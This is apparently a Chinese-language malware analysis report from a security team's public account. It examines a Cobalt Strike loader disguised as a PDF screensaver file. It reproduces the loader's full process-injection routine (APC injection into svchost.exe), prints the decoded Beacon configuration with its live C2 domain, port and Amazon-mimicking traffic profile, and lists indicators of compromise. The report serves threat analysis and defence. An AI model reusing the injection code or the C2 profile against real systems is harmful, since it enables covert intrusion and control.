基本信息
样本概述
某天晚上朋友发了一个样本给我,说他们在前场发现了一个样本,但是自己从沙盒还有抓爆都没有发现C2,当时只是奔着快速解决问题的目的帮他迅速找出C2,所以没有做太多分析,正好有时间详细的分析一下,先说结论又是个CS的木马,不过手法还是有点意思的
样本发现日期
2022-07-31 13:56:36
样本类型
TrojanRozena
样本文件大小/被感染文件变化长度
异常问题汇总.pdf.scr 673K
样本文件MD5校验值
204b061362fddd30bcaa4962b44fe4fd
样本文件SHA1校验值
dd3f9ca8bf6ea723fdd8fdd17d7d3ec510d17f0d
样本文件SHA256校验值
91a20d03aafd7f931e9e7fc75ff3b1368bf9f9c8cb8fd37555e7dac3bc192701
壳信息
DIE扫描出的信息这个样本是个rar

里边具体有啥不知道,把后缀名更改为rar,那就先解压

发现里边有两个文件
Setup=C:UsersPublic异常问题汇总.pdf
Setup=C:UsersPublic360se13.1.6050.0.exe
在DIE扫描360se13.1.6050.0.exe

发现这个程序大概率加了VMP2.x~3.x的壳
由于自己没怎么分析过pdf索性就直接丢给朋友看了一下

朋友也没有在pdf发现什么问题,应该是没问题
可能受到的威胁的系统
["win7_sp1_enx86_office2013","win10_1903_enx64_office2016","win7_sp1_enx64_office2013"]
相关漏洞
未涉及
已知检测名称
异常问题汇总.pdf.scr
被感染系统及网络症状
文件系统&&注册表变化
在ProcessMonitor监测的时候,并未发现样本有释放恶意文件的行为,其他文件和注册表均是正常文件操作行为
网络症状
我们在云端沙盒跑了一下,也在自己的离线沙盒跑了一下,的确没啥可疑的连接
但是经过我们动态调试发现样本是注入到svchost.exe发起的C2连接
download.360download.ga 43.239.158.51

详细分析
我们使用命令行对7z文件进行解压,从命令行中我们可以看到这个样本是scr伪装的pdf,其中加了很多空格

什么是.scr? 根据微软的描述,这个东西就是屏幕保护程序,而且是可执行程序,相关介绍直接看英文
When the screensaver is launched, it scans the Common Feed List for RSS feed items that contain enclosures (binary attachments) that can be displayed. Then it creates a full-screen Windows Form and displays data from the feeds. A timer is used to update the currently selected topic and change the background image.
https://docs.microsoft.com/en-us/previous-versions/windows/desktop/ms686421(v=vs.85)
我们稍微休整一下名称

静态分析
简单过滤字符串,发现hacker主机的用户名yhbl

就凭这个想溯源到人还是很难的,字符串中并没有发现太多有用的东西,因为被vmp处理过了,但是我们还是能够发现一些东西的,比如loader2.cpp这样的,盲猜这个样本与CS有关,凭经验来看,国外开发者很少会以什么什么loader来写,这样整的绝大多数都可能是中国开发者,这其实只是十分十分客观的,并不能说明什么问题,大家当我瞎说的就可以了,如果以后机会后边能证实,我在回来圆
因为我们人工看有些时候可能会漏看某些重要的数据,我们还是老规矩pestudio

命中黑名单的有55个,hinit大概和我们在strings看到的差不多,我们这里看到mingw,这个程序可能是qt写的, 从黑名单中命中的导入函数来看,很符合加载器的功能
getShellcode
$shellcodeSize
$victimProcess
CreateProcessA
ResumeThread
WriteProcessMemory
getShellcode
$shellcodeSize
$victimProcess
VirtualAllocEx
VirtualProtect
VirtualQuery
TlsGetValue
QueueUserAPC
DeleteCriticalSection
EnterCriticalSection
GetCurrentProcess
GetCurrentProcessId
GetCurrentThreadId
GetLastError
GetStartupInfoA
GetSystemTimeAsFileTime
GetTickCount
InitializeCriticalSection
LeaveCriticalSection
QueryPerformanceCounter
RtlAddFunctionTable
RtlCaptureContext
RtlLookupFunctionEntry
RtlVirtualUnwind
SetUnhandledExceptionFilter
TerminateProcess
UnhandledExceptionFilter
程序所使用的动态链接库
libgcc_s_seh-1.dll
KERNEL32.dll
msvcrt.dll
USER32.dll
libstdc++-6.dll
虽然程序被vmp了,但是我们还是抱着一点心态看看能能不能有些收获
投入Binary Ninja,后续也慢慢会将使用习惯慢慢转移到Binary Ninja
不负众望,我们的bna直接分析出了main函数

我们看到_Z12getShellcodePc这个函数的实现,由于都是伪函数所以我们不清楚具体作用分析起来也很麻烦
0040178a int64_t _Z12getShellcodePc(int64_t arg1)
004017a6 void var_49
004017a6 _ZNSaIcEC1Ev(&var_49)
004017bd void var_78
004017bd _ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEC1EPKcRKS3_(&var_78, arg1, &var_49)
004017c9 _ZNSaIcED1Ev(&var_49)
004017df int32_t rax_2 = _ZNKSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEE6lengthEv(&var_78) + 0x7fffffff + _ZNKSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEE6lengthEv(&var_78) + 0x7fffffff
004017f1 for (int32_t var_1c = 0; var_1c s< rax_2; var_1c = var_1c + 4)
00401807 _ZNSt7__cxx1112basic_str...cSt11char_traitsIcESaIcEE6insertEyPKc(&var_78, sx.q(var_1c), &data_405028)
0040181d void var_48
0040181d _ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEC1ERKS4_(&var_48, &var_78)
00401829 _Z13execShellcodeNSt7__c...sic_stringIcSt11char_traitsIcESaIcEEE(&var_48)
00401835 _ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev(&var_48)
00401897 return _ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev(&var_78)
我们看到这个arg1的返回值类型是int64,我们这里看004017f1这一行

for (int32_t var_1c = 0; var_1c s< rax_2; var_1c = var_1c + 4)
盲猜是把data_405028转换为shellcode, 而data_405028的数据是
9090904d5a4152554889e54881ec2000…
然后返回给_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev也就是0x8bae8
明显是pe文件,在继续分析的过程中,发现Binary Ninja自动分析注释的太差,基本没有可读性,我们依旧使用ida

_Z12getShellcodePc这个函数地址,就是该样本的关键函数,我们来看一下伪代码就更容易懂了
{
HWND hwndDOS; // ST28_8
_main();
hwndDOS = GetForegroundWindow();
ShowWindow(hwndDOS, 0);
getShellcode(shellcode);
return 0i64;
}
我们重点分析一下_Z12getShellcodePc,首先看一下他的伪代码

看红圈圈住的,在ida里把那段shellcode数据数据名称解析成了shellcode这更方便我们分析,它实现的功能和我们上面用Binary Ninja分析的作用相同都是将字符串转换为十六进制的shellcoode,在

而接下来就是shellcode执行的过程

我们跟进一下execShellcode这个函数
bInheritHandles = dword ptr -175F70h
.text:0000000000401550 dwCreationFlags = dword ptr -175F68h
.text:0000000000401550 lpEnvironment = qword ptr -175F60h
.text:0000000000401550 lpCurrentDirectory= qword ptr -175F58h
.text:0000000000401550 lpStartupInfo = qword ptr -175F50h
.text:0000000000401550 lpProcessInformation= qword ptr -175F48h
.text:0000000000401550 ProcessInformation= _PROCESS_INFORMATION ptr -175F40h
.text:0000000000401550 StartupInfo = _STARTUPINFOA ptr -175F20h
.text:0000000000401550 Dst = byte ptr -175EB0h
.text:0000000000401550 var_60 = byte ptr -60h
.text:0000000000401550 pfnAPC = qword ptr -38h
.text:0000000000401550 lpBaseAddress = qword ptr -30h
.text:0000000000401550 hThread = qword ptr -28h
.text:0000000000401550 hProcess = qword ptr -20h
.text:0000000000401550 dwSize = qword ptr -18h
.text:0000000000401550 arg_0 = qword ptr 10h
.text:0000000000401550
.text:0000000000401550 push rbp
.text:0000000000401551 push rdi
.text:0000000000401552 push rbx
.text:0000000000401553 mov eax, 175F80h
.text:0000000000401558 call ___chkstk_ms
.text:000000000040155D sub rsp, rax
.text:0000000000401560 lea rbp, [rsp+80h]
.text:0000000000401568 mov [rbp+175F10h+arg_0], rcx
.text:000000000040156F lea rax, [rbp+175F10h+Dst]
.text:0000000000401573 mov edx, 175E46h
.text:0000000000401578 mov r8, rdx ; Size
.text:000000000040157B mov edx, 0 ; Val
.text:0000000000401580 mov rcx, rax ; Dst
.text:0000000000401583 call memset
.text:0000000000401588 mov dword ptr [rbp+175F10h+dwSize+4], 0
.text:0000000000401592
.text:0000000000401592 loc_401592: ; CODE XREF: execShellcode(std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>)+D9↓j
.text:0000000000401592 mov eax, dword ptr [rbp+175F10h+dwSize+4]
.text:0000000000401598 movsxd rbx, eax
.text:000000000040159B mov rcx, [rbp+175F10h+arg_0]
.text:00000000004015A2 call _ZNKSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEE4sizeEv ; std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::size(void)
.text:00000000004015A7 shr rax, 2
.text:00000000004015AB cmp rbx, rax
.text:00000000004015AE setb al
.text:00000000004015B1 test al, al
.text:00000000004015B3 jz short loc_40162E
.text:00000000004015B5 mov eax, dword ptr [rbp+175F10h+dwSize+4]
.text:00000000004015BB shl eax, 2
.text:00000000004015BE add eax, 2
.text:00000000004015C1 movsxd rdx, eax
.text:00000000004015C4 lea rax, [rbp+175F10h+var_60]
.text:00000000004015CB mov r9d, 2
.text:00000000004015D1 mov r8, rdx
.text:00000000004015D4 mov rdx, [rbp+175F10h+arg_0]
.text:00000000004015DB mov rcx, rax
.text:00000000004015DE call _ZNKSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEE6substrEyy ; std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::substr(ulong long,ulong long)
.text:00000000004015E3 lea rax, [rbp+175F10h+var_60]
.text:00000000004015EA mov rcx, rax
.text:00000000004015ED call _ZNKSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEE5c_strEv ; std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::c_str(void)
.text:00000000004015F2 mov r8d, 10h ; Radix
.text:00000000004015F8 mov edx, 0 ; EndPtr
.text:00000000004015FD mov rcx, rax ; Str
.text:0000000000401600 call strtoul
.text:0000000000401605 mov edx, eax
.text:0000000000401607 mov eax, dword ptr [rbp+175F10h+dwSize+4]
.text:000000000040160D cdqe
.text:000000000040160F mov [rbp+rax+175F10h+Dst], dl
.text:0000000000401613 lea rax, [rbp+175F10h+var_60]
.text:000000000040161A mov rcx, rax
.text:000000000040161D call _ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev ; std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string()
.text:0000000000401622 add dword ptr [rbp+175F10h+dwSize+4], 1
.text:0000000000401629 jmp loc_401592
前边这些都是各种初始化,准备栈环境,没什么好分析的
然后我们看loc_40162E,
loc_40162E: ; CODE XREF: execShellcode(std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>)+63↑j
.text:000000000040162E mov dword ptr [rbp+175F10h+dwSize], 175E46h
.text:0000000000401638 lea rdx, [rbp+175F10h+StartupInfo]
.text:000000000040163C mov eax, 0
.text:0000000000401641 mov ecx, 0Dh
.text:0000000000401646 mov rdi, rdx
.text:0000000000401649 rep stosq
.text:000000000040164C mov [rbp+175F10h+ProcessInformation.hProcess], 0
.text:0000000000401654 mov [rbp+175F10h+ProcessInformation.hThread], 0
.text:000000000040165C mov qword ptr [rbp+175F10h+ProcessInformation.dwProcessId], 0
.text:0000000000401664 lea rax, [rbp+175F10h+ProcessInformation]
.text:0000000000401668 mov [rsp+175F90h+lpProcessInformation], rax ; lpProcessInformation
.text:000000000040166D lea rax, [rbp+175F10h+StartupInfo]
.text:0000000000401671 mov [rsp+175F90h+lpStartupInfo], rax ; lpStartupInfo
.text:0000000000401676 mov [rsp+175F90h+lpCurrentDirectory], 0 ; lpCurrentDirectory
.text:000000000040167F mov [rsp+175F90h+lpEnvironment], 0 ; lpEnvironment
.text:0000000000401688 mov [rsp+175F90h+dwCreationFlags], 4 ; dwCreationFlags
.text:0000000000401690 mov [rsp+175F90h+bInheritHandles], 0 ; bInheritHandles
.text:0000000000401698 mov r9d, 0 ; lpThreadAttributes
.text:000000000040169E mov r8d, 0 ; lpProcessAttributes
.text:00000000004016A4 mov edx, 0 ; lpCommandLine
.text:00000000004016A9 lea rcx, ApplicationName ; "C:\Windows\System32\svchost.exe"
.text:00000000004016B0 mov rax, cs:__imp_CreateProcessA
.text:00000000004016B7 call rax ; __imp_CreateProcessA
.text:00000000004016B9 mov rax, [rbp+175F10h+ProcessInformation.hProcess]
.text:00000000004016BD mov [rbp+175F10h+hProcess], rax
.text:00000000004016C4 mov rax, [rbp+175F10h+ProcessInformation.hThread]
.text:00000000004016C8 mov [rbp+175F10h+hThread], rax
.text:00000000004016CF mov edx, dword ptr [rbp+175F10h+dwSize]
.text:00000000004016D5 mov rax, [rbp+175F10h+hProcess]
.text:00000000004016DC mov [rsp+175F90h+bInheritHandles], 40h ; flProtect
.text:00000000004016E4 mov r9d, 1000h ; flAllocationType
.text:00000000004016EA mov r8, rdx ; dwSize
.text:00000000004016ED mov edx, 0 ; lpAddress
.text:00000000004016F2 mov rcx, rax ; hProcess
.text:00000000004016F5 mov rax, cs:__imp_VirtualAllocEx
.text:00000000004016FC call rax ; __imp_VirtualAllocEx
.text:00000000004016FE mov [rbp+175F10h+lpBaseAddress], rax
.text:0000000000401705 mov rax, [rbp+175F10h+lpBaseAddress]
.text:000000000040170C mov [rbp+175F10h+pfnAPC], rax
.text:0000000000401713 mov r8d, dword ptr [rbp+175F10h+dwSize]
.text:000000000040171A lea rcx, [rbp+175F10h+Dst]
.text:000000000040171E mov rdx, [rbp+175F10h+lpBaseAddress] ; lpBaseAddress
.text:0000000000401725 mov rax, [rbp+175F10h+hProcess]
.text:000000000040172C mov qword ptr [rsp+175F90h+bInheritHandles], 0 ; lpNumberOfBytesWritten
.text:0000000000401735 mov r9, r8 ; nSize
.text:0000000000401738 mov r8, rcx ; lpBuffer
.text:000000000040173B mov rcx, rax ; hProcess
.text:000000000040173E mov rax, cs:__imp_WriteProcessMemory
.text:0000000000401745 call rax ; __imp_WriteProcessMemory
.text:0000000000401747 mov rdx, [rbp+175F10h+hThread] ; hThread
.text:000000000040174E mov rax, [rbp+175F10h+pfnAPC]
.text:0000000000401755 mov r8d, 0 ; dwData
.text:000000000040175B mov rcx, rax ; pfnAPC
.text:000000000040175E mov rax, cs:__imp_QueueUserAPC
.text:0000000000401765 call rax ; __imp_QueueUserAPC
.text:0000000000401767 mov rax, [rbp+175F10h+hThread]
.text:000000000040176E mov rcx, rax ; hThread
.text:0000000000401771 mov rax, cs:__imp_ResumeThread
.text:0000000000401778 call rax ; __imp_ResumeThread
.text:000000000040177A mov eax, 0
.text:000000000040177F add rsp, 175F80h
.text:0000000000401786 pop rbx
.text:0000000000401787 pop rdi
.text:0000000000401788 pop rbp
.text:0000000000401789 retn
创建svchost进程并获取进程id,获取完毕后利用VirualAllocEx函数svchost进程中开辟内存空间并利用WriteProcessMemory向进程注入shellcode,使用已分配内存段的起始地址在远程进程中创建一个线程,当线程进入预警状态时,将线程提交至执行队列,将线程恢复至预警状态
动态分析
沙箱动态检测情况:
ThreatBook: "https://s.threatbook.cn/search?query=91a20d03aafd7f931e9e7fc75ff3b1368bf9f9c8cb8fd37555e7dac3bc192701&type=sha256"
VirusTotal: "https://www.virustotal.com/gui/file/e49c94732ee6f709c455bca51338207443ee0b56cd78bef901bebf27ac3d05b1"
相关检测数据:
malaware_rate: 4/22
threat_tag: TrojanRozena
sandbox_AVG: safe
sandbox_Antiy: safe
sandbox_Avast: Win64:Trojan-gen
sandbox_Avira: safe
sandbox_ClamAV: safe
sandbox_DrWeb: safe
sandbox_ESET: a variant of Win64/Rozena.BY trojan
sandbox_GDATA: Gen:Variant.Barys.314163
sandbox_IKARUS: safe
sandbox_JiangMin: safe
sandbox_K7: safe
sandbox_Kaiwei: null
sandbox_Kaspersky: safe
sandbox_Kingsoft: null
sandbox_Microsoft: safe
sandbox_NANO: safe
sandbox_Panda: safe
sandbox_Qihu360: Trojan.Generic
sandbox_Rising: safe
sandbox_Sophos: safe
sandbox_Tencent: null
sandbox_Trustlook: safe
sandbox_vbwebshell: safe
在程序运行起来的时候,发现报了这样的一个错,缺少libstdc++-6.dll这个

最开始并没有意识到这是个qt程序,装了mingw64程序可以正确跑起来了
我们使用ProcessMonitor对样本的注册表,文件相关进行监测分析,首先,我们发现样本通过 CreateProcessA创建了svchost.exe这个进程


发现样本使用CreateToolhelp32Snapshot对360se13.1.6050.0做了进程快照

接下来,我们监测到svchost.exe调用了winnet.dl的HttpAddRequestHeaderA

我们在静态分析以及上面用Process Monitor进行监测的时候,通过字符串以及样本伪代码分析,收集到了样本使用的相关函数,如下,我们将在动态调试过程中以以下函数作为断点进行调试
ResumeThread
WriteProcessMemory
VirtualAllocEx
VirtualProtect
VirtualQuery
TlsGetValue
QueueUserAPC
DeleteCriticalSection
EnterCriticalSection
GetCurrentProcess
GetCurrentProcessId
GetCurrentThreadId
GetLastError
GetStartupInfoA
GetSystemTimeAsFileTime
GetTickCount
InitializeCriticalSection
LeaveCriticalSection
QueryPerformanceCounter
RtlAddFunctionTable
RtlCaptureContext
RtlLookupFunctionEntry
RtlVirtualUnwind
SetUnhandledExceptionFilter
TerminateProcess
UnhandledExceptionFilter
CreateToolhelp32Snapshot
CreateProcessA KernelBase.dll
CreateFileW KernelBase.dll
CreateProcessA KernelBase.dll
LoadLibaryExw KernelBase.dll
LoadLibaryExA KernelBase.dll
接下来我们将样本以x64dbg对样本进行动态调试,首先样本调用 GetSystemTimeAsFile作为svchost.exe的文件创建时间

然后调用GetCurrentProcessId,获取360se13.1.6050.0进程ID


将shellcode 拷贝到内存中


( 将内存拷贝到内存中之后,RtlUserThreadStart启动svchost.exe

我们在前边监测的时候样本使用了CreateToolhelp32Snapshot对360se13.1.6050.0做了进程快照,然后现在使用ResumThread将其线程恢复,然后TerminateProcess退出360se13.1.6050.0

然后,svchost.exe触发到WriteProcessMemory断点

观察到,90 90 90 4D 5A就是我们在之前看到的shellcode,我们直接提取内存,按照如下参数位置和大小进行提取
3: r8 0000000000539E90 "悙怣ZARUH夊H侅 "
4: r9 0000000000175E46
然后我们对内存进行CobaltStrike配置进行解析,详细配置如下:
BeaconType - HTTPS
Port - 2083
SleepTime - 38500
MaxGetSize - 1399607
Jitter - 27
MaxDNS - Not Found
PublicKey_MD5 - 16b0247800e41cd0902cde1056cfc8a2
C2Server - download.360download.ga,/api/broadcast/index
UserAgent - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
HttpPostUri - /api/new/1/events/com.amazon.csm.csa.prod
Malleable_C2_Instructions - Remove 1308 bytes from the end
Remove 1 bytes from the end
Remove 194 bytes from the beginning
Base64 decode
HttpGet_Metadata - ConstHeaders
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Origin: https://www.amazon.com
Referer: https://www.amazon.com
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
Metadata
base64
header "x-amzn-RequestId"
HttpPost_Metadata - ConstHeaders
Accept: */*
Origin: https://www.amazon.com
SessionId
base64url
header "x-amz-rid"
Output
base64url
prepend "{"events":[{"data":{"schemaId":"csa.VideoInteractions.1","application":"Retail:Prod:,"requestId":"MBFV82TTQV2JNBKJJ50B","title":"Amazon.com. Spend less. Smile more.","subPageType":"desktop","session":{"id":"133-9905055-2677266"},"video":{"id":""
append ""
"
append ""playerMode":"INLINE","videoRequestId":"MBFV82TTQV2JNBKJJ50B","isAudioOn":"false","player":"IVS","event":"NONE"}}}}]}"
print
PipeName - Not Found
DNS_Idle - Not Found
DNS_Sleep - Not Found
SSH_Host - Not Found
SSH_Port - Not Found
SSH_Username - Not Found
SSH_Password_Plaintext - Not Found
SSH_Password_Pubkey - Not Found
SSH_Banner - Host: download.360download.ga
HttpGet_Verb - GET
HttpPost_Verb - POST
HttpPostChunk - 0
Spawnto_x86 - %windir%syswow64gpupdate.exe
Spawnto_x64 - %windir%sysnativegpupdate.exe
CryptoScheme - 0
Proxy_Config - Not Found
Proxy_User - Not Found
Proxy_Password - Not Found
Proxy_Behavior - Use IE settings
Watermark - 100000
bStageCleanup - True
bCFGCaution - True
KillDate - 0
bProcInject_StartRWX - True
bProcInject_UseRWX - False
bProcInject_MinAllocSize - 16700
ProcInject_PrependAppend_x86 - b'x90x90x90'
Empty
ProcInject_PrependAppend_x64 - b'x90x90x90'
Empty
ProcInject_Execute - ntdll.dll:RtlUserThreadStart
SetThreadContext
NtQueueApcThread-s
kernel32.dll:LoadLibraryA
RtlCreateUserThread
ProcInject_AllocationMethod - NtMapViewOfSection
bUsesCookies - False
HostHeader - Host: download.360download.ga
headersToRemove - Not Found
DNS_Beaconing - Not Found
DNS_get_TypeA - Not Found
DNS_get_TypeAAAA - Not Found
DNS_get_TypeTXT - Not Found
DNS_put_metadata - Not Found
DNS_put_output - Not Found
DNS_resolver - Not Found
DNS_strategy - round-robin
DNS_strategy_rotate_seconds - -1
DNS_strategy_fail_x - -1
DNS_strategy_fail_seconds - -1
我们继续跑,触发断点InternetOpenA,样本向C2发起连接


触发断点HttpRequestSend,发起http请求

战术

关联分析
从微步得知,该样本
| 解析域名 | 域名发现时间 | 微步判定 | 微步标签 | 解析IP |
|---|---|---|---|---|
| download.360download.ga | 2022-07-04 | 未知 | 暂无 | 43.239.158.51 |
该样本于2022-07-04发现的,在2022-07-20该域名与43.239.158.51完成解析,没有发现恶意,但是我从域名的历史解析发现该域名于2022-07-04与以下域名解析过
172.67.205[.]173
104.21.90[.]124
但是这三个IP,微步均未报异常
IOCs
download.360download[.]ga
/api/new/1/events/com.amazon.csm[.]csaprod
/api/broadcast/index
port: 2083
172.67.205[.]173
104.21.90[.]124
%windir%syswow64gpupdate.exe
%windir%sysnativegpupdate.exeend
招新小广告
ChaMd5 Venom 招收大佬入圈
新成立组IOT+工控+样本分析 长期招新
原文始发于微信公众号(ChaMd5安全团队):异常问题汇总_sample_malaware_report